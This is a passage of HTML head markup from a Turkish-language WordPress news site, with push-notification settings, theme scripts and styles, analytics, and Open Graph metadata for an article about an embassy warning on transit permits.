        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="639c53c38d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/guncel-tr/",
                    "name": "Güncel"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/guncel-tr/haberler/",
                    "name": "Haberler"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="tr_TR"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="Büyükelçilikten uyarı: Geçiş belgesi almadan yola çıkmayın"/>
  <meta property="og:url" content="https://turkinfo.hu/buyukelcilikten-uyari-gecis-belgesi-almadan-yola-cikmayin/guncel-tr/haberler/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Almanya, Avusturya ve Macaristan’dan da sınırların karayolu trafiğine açılmasına yönelik çalışmalar devam ediyor. Ülkeler önümüzdeki haftalarda sınırların açılmasına yönelik karar verecek. SılaYolu üzerindeki bazı ülkeler sınırları tranzit geçişlere tam olarak açmasalarda seyahat izin belgesi ile ge"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2020/05/20200516-konsolosluktan-uyari-gecis-belgesi-almadan-yola-cikmayin-295066-a16b0f24fa5511c8b5e7.jpg"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2020/05/20200516-konsolosluktan-uyari-gecis-belgesi-almadan-yola-cikmayin-295066-a16b0f24fa5511c8b5e7.jpg"/>
